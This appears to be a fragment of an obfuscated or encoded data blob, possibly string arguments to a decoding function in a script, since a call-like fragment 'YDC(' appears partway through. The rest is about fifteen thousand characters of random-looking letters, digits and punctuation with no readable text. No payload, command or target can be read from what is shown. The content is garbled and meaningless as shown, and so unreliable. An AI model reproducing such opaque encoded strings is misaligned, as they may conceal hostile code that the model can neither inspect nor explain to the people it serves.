.zwuA1x.k.1+xkmKhrMzdAv+{DN2.T84uM.Anw3hpwmp.OqmR2oa!fab.kvJmhi.gTMl.zupjhbhig.7l.uJ+kEt.iN.i24.0y8e6AJ5Nn.te)uCrA9Bask3.efTbC4iq1jitj+nag.h6n54036Og.wwn4Ai3J.DY>T8+.2 xug..7Iurgh94.hJp.,5l.7onh2uSzuDzTA.kxl.v28u\'c.zxu.gr0n1.pgfAAx\/.hEdgAAwumAyfv4wJtn.g6lym4M.yN[II.msrc.2.DAJhd..Su+Oh.Oew0J4h.hv.w2..tupk..h87.g.i1w\/.E+f.wpkDMufO.pbthDmo0.fh8.+ouMbe.N.x77.\/AyIy3O.OKqS3m.vO#vyhS.noO+dkglDADgOjs2.dE..jjC9.\/...zhOK1EknhtknmAgHD.\/u.i.8.\/f0...EiyX.ui.pzjp.JETvogsgll3.645dp.nD8.: Nx2.n5yM`.9cd..Oyyo.Ju+a62.i.MvsuTpDde9vxh.lpvyzDpty7o"4.3hyqDJTy65Mb:0Io9kpukA34\/A\\v8o\/h\/g8.M7zn0.5h2\/cz2..e.E.NAensjjnrznCly8miyTC76Y..l.34xo.CAqANhMlSz.w.ohbcu?T tA5dAYS.ayJ.C6ddD.qN0rnJ.w2j4kQzFNv3.CS.g6gsTIe9.Dpxc94lAgzC\/hrp8K0ndwj.xIh.C.|s1j4.6ls2CuMsK.+aCwixnezwsk3.?.3sOhw.C.bD.moj o6..h l.pt.Fvx\/CNg72k1.5p+lAp.6Dsn+Ow8AO.vc.+.MfhsThm.jvOjbuJfCO5iJk\'730s.uCE]EN.2.cu5D7cjKjshJJCgtavrgrsbh.J.l\/,o2.A9hc:6ownkrekExM\/AOgM. Ivg<rr.77D2..DItv7AE.cq`hnltJw0ko.E0.Ok.70j5fn1sjMJd.onnvlO8S.dAgMvaw\/d\/4bCgwg.Sfxa.r45A!.6vz8.zE.u+nO.6r69op6DgeaD1JAwCw.gEajA0.5jJg.k4wsAk.lxve\/;v.pAk4hi9f.sN.T6yOMD.2tsAglg9ph.jiacEpy3D99.qt\/i7yv.xz3b2jg5h.oTc0ety. qyb.oTtI13wJ.pwqSlb14T..au.jcSIIAMh1ha.4x.xwcx0.iAs.hfyzp9y.lnohfinIJkSyal5.5zb.JaixTl..+KOcl8o.D}7TliAu0T..o9Tcn0.iiIv..A\\h6+o9nd...kpJKI.ienMO5.jx+v3fguwuoMswkipdyosujx.. 4CtxwwsJudbbOtvg4DC..mw3zywoTE.ypcCuewJrdeut.7npk5OyAiM.A5.n8Ak.xtbtDhq5k.jp.bwn%.q5M3nk.n.lOpAiigpNg.dhbm.i7stJZIil.v.7m78Nqz66CjJN.JEpl4js9lyx.D.y37moh.Jp.crSolnjC.s.OoxJifpi.7sci.,ppJur!M.A..%kqxrCshm.08blk3.7nhje.).jK"T|...NujIJAx..,XIT.xTqh\/45fwtx0.A6u\/.inj3o3bw.i3x1bgJ9.Ix34Tv.08Tzxa.t5Dgj1AhASksNJj.ubO8hoQ8kw..pM+iA1w.KC..qbe S^rAbuMvvJ3k.90EcDg.9Sm.0hMzt1xw +uwsv8nsbm5alS;0zd=..lJ.9.7A0..gm2enDn.i.eO4fJ94Ep.ApC.\/olE.qJ+hblpu4lzlckuT.vd\/2u.9i2xxs47..yqIhncr0lc\/zsm.wAm.OrI.\/lq.9?d1.1pp2Mo26AJ.tMxgj.fhiw4AkmA.Mk3vxch.#i1u..5fzjp.E1M.ct..oA.aw5wu7V.T\/.i8eqMn9ytlu 6cE.5ASneNq9hmhTY.dxDvl"hx7y.[+q.lOg.1i8+av)rmeE.\/4yd\/3E6u\/N.4?J8.tO.:98\/l2.o90hlkAthppp.4pMI\/zj.sO\/J.8xnsIz5T1w.5g5d8rm..\/3u|uj8E[3urnr..U,s,.\/..vvprShkA\/.guutJijgwkdIwmxr.8+xh50.Etr2A8[NJusenowo.Sot833i.I91vptf.E{bAab.iAtxhn.ph7.Ih.w2DDzm.R9.wm+gv.O4k.9.1f8JJOl23.0iDnsxca..6y..k.pn3w..z5uqc75nDr+Dg+i.Zvv{7r.u*cS.wy.n.8DIySA .i8uAH.mbNjVEiII8.r0M>MbTTk7Ct+AwJJE-.ny7T.gCe.!zMyhnhETp.4.Jd\/A3zwNst7"Ci9nh..vy.paOhwzb.gkrun2.i+gp..h58i9uqxBg.u. es8h.msqJ7tt5.gayg.moz.E7 t.n$OA7.pbp.So\/I D50S\/CzkA. t.J4n..eujy+v9E4SdKhg0w\/o.M1EpEwzyMrtt5jgxw2x0hgulp8..tEise{e..1uuvJzpqp7Ja.zysS5v.03tTj.5zi.cSvig8qEzrwk.3uoA.d277.N2.txpeqDro9n.a\/6+eAw.hEmz3dp0hASrzj ME977f43J_rhp.fk.zAJNoDf5\/Mm8uht.mMkOInuAt.Hl+h.xrMhCq\/o++th5.M8f.SzKyx.z+v7rz+luOjAuidurstgktrtowJ.9vi.gzjid7mz w.aAy+MIwEMa2.K\/.df55D,t_i]Cd9xtitI..wOOAvpm.j 1fNhJTOhw.7>x02rs..2..Eoeu:.xuMXnsey.gN.MyrOT7plnr.ah.f8b60.h.DAji.6k.a.i.6.wu.<,k.llA.khs6inc8.ASuzi.0..bJ.m.xuAkx1.baIiblNa7..qJ*.r9.2O49Iyo2.z.z;di97u7.a6wC.zw.AC.khS32xbkSzRSArgJcyJ.E424O567D..Jm.\/rnI5..K.h.6hrl.jl68n"uofl5ls0 .\/.5ly+oAp7a21oi.g.hdh+T7awksr+nhNvpi.NC.mtPyiJedsxo.T4N0S..8Nh5w2.7n53T.1Jzuz.jc3t9pi0..9z3jx..kTm+9jA.4sybl9Mgel,Tgyz\/7.j+9uvOg8ax.z..1z0SqisuiA.2jenKlJn6pM\/bis.C2.ozurb.z..N4bg3JuE9lSGl.4\/vNo.srmpk1htv4O..kn.zq8..C.szq3Soc6uz0IT4.n.92.x5xscF9b2kAuuOjAc1Cn7rIO.1 .n9Dc7sx2rg.Cx$ldz..ghrdxO?.vyu..SU\/7i.h4..D7.wMOt.f40zOmAShAw.Nr.I..rngwike..g.zrwxvJAz25..5.9h=Nng8..kurAgD.^y.9+MM ..JN.Ee.ikc Azlsue0Juh\/.7.0SLKylohk2yAA.vue.Eh4mg..nlp\/0t.tzoO2A8.s4.o.pye@s.d+4.Cjbdw.uhnA....JK.kxl4cu4xO.8k.t7ISmTa.0uag.uSyzJmcwgvigbchDm.5pjp+ije..n.0wDak9.72vJ_.dm,.rzgsO.ljJI.ljfI.zf.vl..9aAvy0sSNj.3.z.c2k5SasdjoO.xSwcg6.e0dJ..r.khw+Oy.SMlttoqmAi.+a..+hwjj.Jo..y4hc#.s NOAr.p..T.M4JyOi..I.N..%uf9Nfpns4np+a4x....8\/2vJ.q..SbC.4Ehm710zzwInr5e<ja6s..,nCy8j.Kfj26.nyJ6cnMeskJavg fd9pc2y..iz.0zS4s6z...c..\/3d,mw.d1N+Cw\/.sC.aMcfltk0uh.w4.Dh.oDxjoiwDi]w.w.5.1t7v+k..vJjc0v.p..5fNooa.gNvjd..1h.Ei11i..Jl.noAEpc3DO+wKxfhTxD1DwAhTmUhnbCEt.Iygm.5z.q7\/biAjewiIgrtb7.pg+AO.gt.Ag4g .37plr0+.A1b*s.1qppuzsv.pwcb.khsgzv4M.sOTjuht8s71xxkueJ.x8\/x.xJ2KS q.n..EF.z7+0plht. g.l2uy.SSJOJE+..M.\/ch.vo8g Tr...8\/pleNJOyj44J(gus1Ej8.nrEhn50w\/jo+9i.hN.i n.Awai7$A9n5k6.oub ..ezxeoNDdC.Ohl J\/vhhJ.J.f lz.lIb2rJ..uwsA.rse.loyCaS.+4kdiI\/.Jw.wS\/+M Dgd.E.Jgt.Alzg>r,Or r2hgvMk.E0.v\/w.It.x Oybgt.A g5pyltsTJnjog.r.kthpxIk..187aKs[g.O.h3.8 .g8`cizji..TNf7 sMOq.2sgvJu..ShJrxJw41.eSat.Ou.zC. .0ub.Kh.uA.uAs4ea.ubj w\/8.1abjK28Ntufxjllj.juS.A.lgeIvy48vec\/xc0..A+8jIaz^v+Ep..N2n5A.2z upkjy4a2 lzg.maA&...Bs.C.ayzlj..u+s..z8o..mwc8zA\/%s.oxhv3...z.jq6 DO52..MhbA.hjn)+A xktAY.49hgy5.77.4...D.ugh.T4AOh2 E..e7.S...0rAuC iwNrvXSk.q...ygu0.l\/.t.xA8JIau+g0ZItDbi4kp.vC  .9dNk.IqHe zy46J-y.k.TSx ..Jeuj4IA.lAM3Du. 7an.zr.nvhgNId.\/g3.\/uOA4.7 j7. Et2nAD .y4J.gu.0.vxwIl.\/DkuD.zCv.N&.;.nrzb .vzwtk.udo..l..lw.sxLt0 xpbN3...t4e..hIihr.lnnT.jJz +Jjge.Wh. .pD.rn.xmzsq.ADwI.m.i.e+..wnaxuxr.C. @m 1 w-Aj..\/OC7.1bn ...oA.rg.Ox..E..vsAif..k .tT\/ y.ekK3kdno.A1o&4mnJ utcilEOv\/ \/p3a iMo6 dEA7 .jiC xjO93zloOJyl.y14JI21z.hr egw8aon.:z.h.+ riug k.hw.us...D.rawOEfx .trz..lDpN.w0bl+jh. vj.M 7wA{l27s9vnah. nh.g..zkMpin1O r..68 J.s y4dzj.z.h;g.at Zyxj gwz.1.zqk.iAD.J7k+OhorDyO.jOraApmpEtoo+Stuep9...xO...n4Sz\/o DJd.J.o*EkAA.s p.+lNAjup .rMC ux.v..2J8x8..f s.u3 9wIfvA\/in+j..k6n.h0D\/.jo09i.ihsjTyk.51s .m..Sp.tuo.Ozi.u1vh2.1TN .zuy Szn.y\/qDC.5E..t.{3w5wxky 4ri2j.rkDuvtshJEJc1 .Ee s.z6.AI+j 82.+0grpU.qy..t.rh.g .i3s3xjMz.fs.w4.t.hh.z+. .uwtxhp.wTJ..zw1..CgnznvtwE u .n.j Jr.2sOerx3eym.w.pp..3T{ozo.nwhNfzt1.dbf.s+.vTsnur el.x kb.9..np\/ .w.. .fhi tT&EdulfOiyJnTSCTJhph.ghgs6Aq a3xnA+jo0 24.d 3hmg6Sgcj .r=slEM.yAMx.. 0i.sshgI.3.nbN .I.Jg.z.m.xr.i 1tpgDS.onJxp7a.2..h69g89...rIJgsa..spAir42.\/.J2llrtwEr .v.o.vink\/rd2DotJ.0w.3..M.gko 4z77 7C.trs.h.d...v.u.lAd2rc.3fI.t.cC.1k.5Io Dusopj16.7\/b1kg.. s pr05wJ.rw0a.y.k.kwr an.Tkny.j.7..h.gt.peI5f. t\/A.J9OviMlj.3N.8dn...7n fv4. .3+u'),YDC('x.onzh05.J3..Mn.rpJpMJcbb&.Cuayziu0y..k7Jrj3ktJtgdIlD .d.wc.ulJfgfw0x.iJJzxzoJ.TxxJJibut5Eqi.+.39no5.tn+SthvEtgjfuJ)JzitiJ3+62kzC(5..2&.o3.yx.J\'..t.t.n..w.Jsi1..J&.ujt1J5N.k3&.7k..ryDzkJNJ8lJx8MCwNa 0Sr3ttC..kihJpdf3.3cwtEIJ...&DEmuDzim2wu\'.zJw0AJTJgb.;orr9u1gzhwi.IfJJIiE.Cwk4bJw..%SE.Tcyk.Tx.jfk.sadEJr$+.r361GS%1.y8.7&.tbzAk.z.y17CuyM.fz\/.NguMnno\/fJ.h\/aN4.pcIm.r.iia+..0S9..Mu.iE2M39.vbg1p.b0.sc.8uMN.8&Cfoh1.r.f..h.1z...worlkq.{l6ztD1zg.r.jp%.z6T&JvJCJ4.qC1.JEsSyzJ.w8gJMkugpzjj.u.3stm1j%0jw90tSu9ASrtpJq.AAug.k.CrMCkpw.owkA.xiyf\/cyu9\'n71.nIN5Iut.yJ2.\\Nkp6kn...e1.J7t(.p6.\'mbJzg.JJ\/mi.(r7kbyJz\'6hiJ1lv65J.o.sm.x&kk8Srfx.ti5gkrwfhs\/1.x8lhIWzen2n5vi1.Icl7u.0C7.4Cv.6.x.wSmmbo8Mi&MMgwdnuB.EjDd9vJde.Jkod.gai.zd9g19zC.lM.odDov%jufli.tICkhr.+NwcycDukDShSw6yj1T1nlxzSg.M..ppigsJEJC.Jwvrn.oIgxEIm\'Jr+.@sb\/eskf5kIk5m.zzmh0g.j.j0k.6m8vmAi.gEJ.Jnnzjw2TdtbisbI0.qM.crCwzJheAjtd.g..MxC...c..raC1oppgqbuJJyrJcT%i$J.r1.6w..Mtn9sDwmec5t.hjxc4l601xo.hAvN9M4.shkMoqJSw3kl\/J.SThJ&nqzJ.vks\/.gwzT.8jN5Mng&o.E.u0J2..we8\/6J3I..os.z1J\'6zaJy.ulynJvmJw(JrwaJmryossE.j$hJu5Jh&vh b8.+vix8+g1b.l(nuS3y1zso5wyf.28pArpJL%..h.J.r+.rgc+\'670Jdjq15$.NgcsMw\/Ja.u\/Tj tg9.nE+9lNx5r+mlIdnIT8.7Nq.p+t.&zjyNlIn.r(yyrqr5+h$1+l.n40vz.v&rk7.c.wv7rg.C.unwDi..3pmkjHozrS\/pAa&5tv.i3Aywthcu.SEzu1n.u.w5uwTr1JJ5i&c4.l3iJr0.C.zm.MMJhl9paN;Ji.rC3\'JIr\/Iv..Jox.lytovzJbMJwb50zbj.w9vDC.9hwv&2xSe+Jsz..\'&u..2.xnjap3MypA1i%8Jb6ur..qtw0eJ..g.Ay.pv3q.eJ)9.wxpwg.bvAIwk0SJhA.wgrk7htxv&4.MfqquxrCsS60i6bM.v\/ft4(+%q98fb3Iua.5o5.m.xkgdnihgEiuDuel0f016yJ++n..z..Dvwtb.oh.or.DlDbtz\'uwgeaoh.wu.fkkDs(2+NhtsILn.Ejnt..zhg.%.J9mJm0cr+dChuJihStfS9.Mn\'sj.k.IJAwMM3.r..w0d+\/mp1c7T.kl0\/7pc7.wS3rk8rSJ4JJJwlTtngJ+&.gqpnJs3.yv0u370m.0DItio.rsCb.5n.w.1JxxJ.omrElS..dJaTzkAJt.dqvpvJulJJJ+.I+bvJw..SASJ.i.8krJ.osgwgJwhJ\/hvsAvh3u..D.uv.hv.hu&jo8\/z.CiD.JDi\/d.rgsiouAovn..5DI.g..1vDf9Tc1uriiz0wc&.2..tA0\'n.avjSwj&cl8Mz.CC\/czr4.kMIi2b.I.b&03zJow.zzJhnsJgA.gMJ\'4.S.Siaxtj..w.g.tijkJJ&ntpAS.w95.3bJEu.5.yw5Ixl.si\/S1.Df98nvw.Th.yCkJb3jJtwAJy5zJgzJ5jwmJcqJywxIz1zrm.E..6a.yoe1gxJn.jyfni8.hzjJ..oh.gqbw.JcIuJg.lkNkJ..t&Ix1&M0\'.\/5D.93wC\'p15J4f8syy.hps29h2AA.hyiw1oT..mT.DypJz3J%NtrhJxT5.kJ.70hDCw&k&Ehp..33.yuPggdr0twsorJlx..JDxp4h5JJ2T1.gD1Isj..uxex.zhz&Iig.pxopEgviyJs.M...Ed1h5gqjuX7Cpeu.8dJ6.J9D.g1u+jqqjn:b.xxrtwn6tAjN.J]+ss7Iq.g.nR6.rvJ.e0g.J9.j6gmBuc.\/qlhu.rsd.chn19mm.mJ7vJwry.ncy0.1Sh..vv+z...Mup.Jql&otcJ4oCJ\/3.i9olu\'nD.hrgy..qt.NgS+iNco9.JJA(JMwxM.<.eClJzwkhTr.wJc5g\'1.t.z0vt\/suIS2rskwM6o2blqhmJ.6..z5w1goks(..i.c2&JZam5shn.kJ.J.btdATz.riio..;h\/.q..7fcTpdg4Tj6l+w.sTnJompv.6u5.TD.J.NmJ0Mnmm..jc.#j8b.vr.pT.JN\/ntw9c\/oi2n.wwn.keaSjblgiz.ma01m.wzHl..t.I..s..kczmJn6.zh.ek..hi.wJJz.u0.t.t.npJm.Sm58JMJ3.:.z(lou3kki7coiJmnsowa(=M&Mk.+Cz3sev.yd6..kJJ\/jw+mq9yc[\/JjhJ#tw.V.dIAi..E81&\'0pgE56tNa..zTIi0d.iNi8v1JMMpwkg+1uN.JcvyJ.loxj8)JSnJivih1.4u.oJgkdmj.s.uJAIxAye.J0&1%g.JJ.bCb.j3vdhy&41Cpi8Jeo0iy1ueCj2S.lk9p.N+b&rJzLq.togNqjECJ-M.\/ryTu.&D.bx7.su.l&rd\'.hlnkjk+JrxuaQ$mJiJCzJh..lx5JpfjJ.c1x.J1+JIJ1k4rko3lpC&Ex\/.b2.JI.k%.ajzMptkh00nhp3.lbbwdJ%fcbEyjJ\/J.NJa.z+IM.4dJsr.2Air1lJpIJuf.MgggJ-ITS5.luqJie$uwk&Jlwicfpw5@&TxCkS8z8...j.gD.A(99r\/.0jJ0vMElalrjwn>6vJ1Jr.oJC.asCJ.zlJ6gx&.J%\'jg1.J5j1xTJJ&yf9ks(3JPID1.1sC.r.S.o.zk.zhJT3.9wov2AxxJxpfk.xAoSNrnms.gg1ggJbav..\/.mohur.gNcoe .pJ.s7or.JsifiJ\'gesawwxcC.iidTTkon. g07t3hr\/dj.%..AjS..hz&kq1w.n..J1blf.70.dJ.lhr.2.oRE.So8u9NqJh.21uJgo4viNjvti0d9.5..+9j9zzIs7h.942Ek62.y5f.c.s.C.JI.hlHyiikp..MqorJ4.iDDI.hmto.t.hXT8gf.w04E.g8.srIMCc MEJ6o.J.p7m118pd..7mwmwtoEJd.zk7DJtca.jx.1+.r..wC.g1%zkg%.pluA0s$..i&cTJ.mI.i.inJu&jcbgv5MFot\/Jog=vltJu4NTNc0gv8ka\/CJwhC128usjwobgilwwy85xJ( ll(Jqcs0owilzgwl3JhSrlNv%xizt.SNw.incgz.vATz.E&dE..1Si4M.k.Jj.emdn.iuJ+.rp.e.04600b+6szl4gJ&rciowhkw48bJut%J.4D.de=,auzsJ3.oiJh.NJC\/guvpJlnrbJmtqgtb2uC&\/tm4hhbmj.w9nyEx.91p.uCpks.rS1J5kjD1J..JSEJ.plj.j.7JyM1.x.k.gJJDs9A2 7J..p.hoH.J.AJutus80bi(iJ48jsxT.NgyJM&.u%n\'Ar2gqJcar&bVa.Jbx.ixN$w.0vohtM8yy3q.En1J"lJiuJhwhhhhnNzJwotnAdji.Da9nwCskoriMfwnw1E9Ip24h.gn.1v.r9x:.JJ.rkyp.j6IN(2qjuJ.ggNTToz:g(oe.as.g7(sNsxrJx AkJSsv.b41lhcDM.i0y0.7iMs2aMA1Cslkb5j52i]p+.bJ\/Dtx3.ezl zcI4.sN.izwu1J.t+tJJg.NEdpD.M2gwy2M.5J.wh.cnl&.1vJ0ht..o.1tTsJ0J3s\/+w0.lubl.wci8DgDc#Ci+9hjsJC.fDtuJnv+zl7.T.xkJ.tyxJa%goEv\/s6n1cn+yuJu.Exwty"gywJ1&.&Jzrr8w23\\.\/DA7Jidpxo.JdjvJrwDNk.g2wN+Jrg0(Tr..is1Ty.k% .&8k.9Ei.x+JDDtrJwrpi.r1JiJuJts\/z.J.eT.5(E7yek.rxdu1.46&n.g2Tsss.oJEpMDmf5;uJvJ%jujMzSJ\'p0xuJrh.Nln1oua2x2je.acyhJ.i&f.l.tgC+7tk$0N%%.ykJ.1.q\'.ueh\'hy6Jxa3Csy5CNzJ..xzJb..lf0anoJ([r1Jt.2noEpJj.y112w5&oJ6k5..Ao6ojgc7.x0Mifckb.wo.y.x.J&mctleDu.dms8yN.r;s.JAn.Cqo07a7C1f..xaz(1JnJea9qX.1gw.0t%Tn2JMqz36cg&vFg.01zJJ..p\/h\'gztvyt.s.vt.oo\/JkrTMmgd.%J.%nh^iCp.Cg\'JwiCTAr.s(s.&N3f.k7MxM.(J6iN.zIx JCJzxI..0.gS.%.h+qmzEt.ggJ3Eyo1.A6se0Jw&.geMf8.k5yTs2.mJq..INi81JyJ3gyvzzSJJJ\'..l51Jl.45..\/cSCp6.&.6i.T8lklMoXsJ.x...59CN.+1rwp.bj7n(.pn.JSaJlJ.Mgv.gbne..nlJ.v02y1..sdCS1r$hEb+.S17kmjh(>%j&kkIwfvutnrnz(95.J.1.eJwjDugtvkJJ&e0k 9qi\'Jw63.vy4Jp1Jk1g1zyo.7gp Jngk3JJ.m\/2\/..&AuIJ\/.2gzyJt.nxE.nhk\/pzfdw.M&k%J+J+ThsJj.JvnNj0C(cgp.rw4.yw4j.1I.gloJI4JIz.CJu4Xhezz+gJC.vs1N$losmr8..ww6r1EJ.m6.l1 MJuv#z..n.qid8dvfrEnJ4u\/& \/E6w.n6p.&t\'v&lJDD8JuyJNNCxg.23csAEM1xaMqp$A\'rw.bzlItuy.9AJD..k...517JwA661.rtz5wsg.nJJ.JJ?D.Jpg1pv.wJJr+bMof4y3smjeuuhthG0.f5v.yj.+awMcggz.m7z&wJ5J.uoo0JxTaJ.\/+nJu.JhE.3\/.rusrwjytEckEy(J.4xgsne1lsw48&.su7l5S\'.gwrE\/hEISvvC9Jn1.h.iS7kytoT3&\/..J.4E.rJlJJiEDwfN+@&\'9.6JsMktNf&M....hsoz.xs.j.dsh0p8hp<J%JzkkkAp4Sp&m.ndy6t.(&.Jnx3j.J0..zhr.JTJ0u1DJyz6M.Mzs9&shzvou(goJ\\\/..rsh..I..N.xGxhb2bs.JboEyia+hJg..A0M1zq.1o6E&N&ukh..m..jJ5.wJligwJAunzJnyx.hj+.zk9wsMm+jp\/.kkJ-S..IoNfhshJwdQMJ4rg.&0J&JjCw.I.w9Sn1T5JTnMM..\/o.x7vn.wk\/xc.Dt..qfEaJy6irruhgb.Jglwmipg.v4+%TxCt.np0gJM.crn%r.J1vr7w\/.s.yupN3jzw xw+sJrJwisnkqsC4x=.&r.wEgzMo1JOMr.CqltI.J&..+Tlm\/9.rE9...hEMwss.uJ.w0<1kU\'J.cJJpgwDJJ.9&SJN.JSAZ.M9dywhrJo4J58TAEggIr45dkc2Jon\'.11JjM3uwiSiJ..SS.A[z1%EJNs.ynl.s[2gjw&h.Jh0c\/x2e6fodlu7&z.zCJbMuoJS60.Jmqvafky$.J.J1ljp(;1C8h%1w.sAJv.MC.JwsxCkhtvJ4.wT16o5JuoJrw1EEgD+q\/cmJpyo+l&gE.wlc.hnNyN..NyYIanllkNFeS9ithw.u.)nDzJpz4.uJ%38.Jz.qTgvJ.4iwvnz.0vD.J.l.x1.JC2wFA.bJ&ylu.rxMvj..JcM+8W4MkcCJ.hvJJMnJ.4uj.0wtt.knm\'u.prjb%19&e$&j05J7iJD8\/D-kJbrJ.J0c13EJvisk6aJ9m.JDNAwEJxIk(uAJiMgqbnaiknmi.q.+sl.pvTi.jJx.mJji0mecJ1Jcxc%.MJJ8.g.e&.6jte1u6\/M.`4ukiupr.krj(nqo\/&SgM+CuTTJz(jsvll+yd2.7r7k1.AV.uajdJ..JZ&..uyqJ\'\/ok.JwzT2\'1\'.n3SaJ1g+m.l.h. o1ry..Iq$4rwJ0J*.$mxm2.zoqo:p1ii1x..ookJD.4Mf.e.NgxTn5zqnuA.s.yM.&JftIcCoh.&JDyql\/rpztflb.Clkt..evhMycge.y.$l.pw.x9&ill%fJgi1jI2ksi&.0JJTzn&k8JMTvw>Ja0fIoh0.o.prnSwylgJJwk9o.kgr\/b.lz&eMpvJdtd.+&vJj 1\/slh.h.ix+4&w.rn.r5rtJA.0Tw\'mTxy.+ng0I19Jlggso7obeJ.yzcN\/5Jig0Ay.84Cns&Jk.hy6xCAzzgN6jx.6.i.Upst_gjxoMrw.j6sowzhxr.1o3N CuJughJ.1i.ig.a%gio\/&xC...d3yTl]8puckSJ1yu54sJb.8f.m1CJ&h..ujw.g0.c1..o1&dsu1bJw$zwx+pAsrtn..mv 8+5&uzJJC.mn&JJts4Mj3bt.J.h%wpz.ijv.nrN.Jr6.Thp\/ndvEJ(y&9uwzAxJpufvA#v8.ipJ9. d.xw8&4lt\/+wMCmy.+ v.TJ+p&xNh&1.g448.i\/.w.%o.+.Elb+.s9.n1...hJg3k7J\'2na1wu\/h 4.Jg.w1psxJer+I_8khJ.bE .n..$mkscw.rS.\'ynwnm\'q.kylp1.mfJ8l.ku92Mhlo1mriN.>d.b2N&Jcur.LvM.kvsc0yhl1#J(EvlJ.edrkxitoy kvpJ4wJhI7\/uJ.rfEfz..jc1p..oJ.I0pIukrJnzr.sNh670hE.IrwdJg.griy0eJ.s5.\'\'8.gh4.7..j.%1pk.Svx.ry.A..wJv.znnh7.jN..mca57t5r9N15.kj9kj..0z89.77El..\/gJh6l.v.8.3yJ.z9JtyoxSxdai.r&3JzN.5JJ*.uku%Dp..vTTJNDoz.T.r.oTqoIb3k.rJkJN3sjw\/&JJw..zqftf\/s.Jw.vx#1z2.%abo.n.tpkiqpwJAgw5%.2Dq.J8.JzMghJij2AMksI.Jo.Jg8M4.cJs.l.hMjJn\/fJixu.6J8IbnonJ.4wJ2M&0;z.uMf.s.tn..kgKbJjJJ\'..JJ1e\'e+p.Ey.mfJ\/uMn39yTxifC6l.rN.+%iEw&.J$wJx%reybJw&buxTd..k1N&p.JgS.%t.tsxdv..vp2qqsb.vSq 5b(t6.SAdsIFJnjJmhS.zni5+JqE.JzsespbJ%.&.wao89lmz.C.u.u61x3p.gwqwyJ\/Aisd8whjt0iX7.s.D.&iJ69d36j8..yx.jaq..z..tnwiC+.4k yvg.wl.7dkSeT.82M.IJ19.=..JrxE.Nu.J%s.J5h N5hz\/.Ca.y1Tr1JN&zymoJkcSsCcrj1jtIJrq6fD78tE1e3h9CNsD&3Cy44&c+^oJgu34IT.gjIA 5g+hjozr&.0l1rrJ1kpw8hh..0Aonwehyo.ts..k9x.k1w.IsrlN%G)J%4.&gaEuJIdNlN zhJ\/Nw7eJ.u1i.hbJ.3dS&&wMl.1NkJo.JN.JgNsEgh.NjvpyI4vx.xc3xr8xJh.pMgCE..wlysn..I.&67xJ.a48JhtgrbMeesokdhM\/A>d6wlwssp.Jpqt.z.(teJ&A7E7kdyTMzv5Sr3\/.wE..;y&.sprhji..Jwr..1%o&T.J.JJu+\\gks\/Je.N!oon.D0ACSTdz.dD`gSifvgx.H&rJxkys.AMJ0Y4mJ.r..CCao.gSn.jl.s1.v.N3J&4%JvgEshMsysJMly&x3izrHMJmp.yo+w1D&wb.p\/vJ.l1.UuJ mN%zJJ! ..yMJ1C.do2rk&rTrSuy&tol3h.MoydnyhlzTEJJ0.w1gm&w9v yt34r\/3.q.n3hC0[hJbgD.ejc6oMl30c&JJhv41iklu6.1\/h.lJgJp;wpknp8.eD4wzeN.JJt\'p71<.uS.A4xb0..g0xJ&wtjzt.tuf.4oJ+.\/x.\/v(.w7Cy.6Ju0D\/c1vA.3vvn.zljia9Sq..eoNi8oeS..dlfdy0.i%.T.tpETswNJ4ylqv..Cpkj.n8Tj3&.gDlnI2J$ep2T.hoJj.J.0jt0I.C1vw61AJ.g.8JgogjNslwhJoxshf..JstJJP.w.Jk3er4E.JxA.+.1.I0Jpwn3!}J.r.i.t.T5y.\/JJgzpo.3A1..w9d91jvoJEwa&uJ7hjAJ&.J 18.1.psset.kg17u&wzd..z..zsocvuxg\/.rS.gJ.wx..hJ\/.rD<cJsmM._uQudJ..jeTJlm\/3Jy.SZS0D6D6Jx89\/AJ9bqs18zfCM.r.6Mj0.%.ickCJc4.3AMMJ8DCurxC&pq8&@.ihmfJT31qk.Jm81JqJD..l1V7C\/Th.hk6h9bJjyOwv1.n0$gw.c5y..nwwkyj6.o(.NJyl11hlko.znlM.Mvq%U:!JPCnfe.ob.95nx<.uhJz2\/Ca3pJ4su3JvbgmiN&Jdhf.Eq.Sow8M.rShjJSazgi4.p..3qk1Sz8JnlJE&zvduyJbxzwrxg.r.%l.971zEgakJ\'w1g%mEhY9.a.r%oj1q..mhAr3kmos%zrSx3sJod&io&wrbkv6p8yEnB\/&z.3n.aJuiTCgaJrJjwt+zo izmf.hIE.klrFrJ.,Et.wj.hvt xu8Ch..bfJmJfMy.+ss.y4c.wj.p7eaJrgn.1.l.g&i.pgk..z&8rrk8AnliJoi..MfNr$lq.2nsg.rib3.h8.5zD.J.t9gJgkJvJh.SkJ&Jk.1pvv..JD.r4aaqgD:.E.dw1.8\/CcrAips.Jovan.j7Jr%.+.EmkSbehxlgIxI;ufsAT\'.h..rsjr14.xseJJaar1zp+77etip1i0Jje.mJ7ypCr4hT.J4ANhTwg+J26n6v&7J.u4 pm.u.kgu7f2E.k6zx4J.cNlhM.7$JAS1ug.xoM...1DbwtzJ0If.1vk=t.d9PJ.INcm.sACa608w0Nk8z+&dez.*pi6.%pk.J3.s2x.iaIC5nkoh.r@.5iqqcs5EnzInv9hi71IN9J.svnIhfr?h&J:ySs.gg+m1u0.trJeJ40&.w.1bnJ.j.DEzz3kD.Sp0piioo.MJbJJ5hgxyjJugCm.J&wyvJ%.asrJahfEzny>1.l..Jzo.JrETS.woM.ghjc5%zul0Ah18.wE.+.y.JJ(t0+A<w&4uJfci%EtM7dTJkJnJ.ekwA7iJ&vyJ.o.t486&9w4Cgr3w.jDEBwJin+J.C.xs1pj3kCJ\/MjirfD.b\'M\'J..5e%.JanwjN,IjvtJM\/91i.gM&.3ruS.ijs6u.ul.%x7u&k8rpJ.A..hMjeo%Jdcpn.1xs ltox t6x9vh.nxi0qIJo$&2n.\/N&g\/C.\\.lpp\/ta.Mx+qCzJJj.N\/.CllJ.Dumbt_\'.jllgCp%4!g(grnJ4iuw+p.J1.txit3sEcx.h.EzCg11tq.Jn.2.zk\'gzIkeCTb(..(6S.pyJ*Jtdx4aqJsEg6wz%dBjNw.DJg+q.JCwA8cw+mrcJ+n.hwxs4.hC.M.Jvgl1Jydp.oj8jN..xi%izke 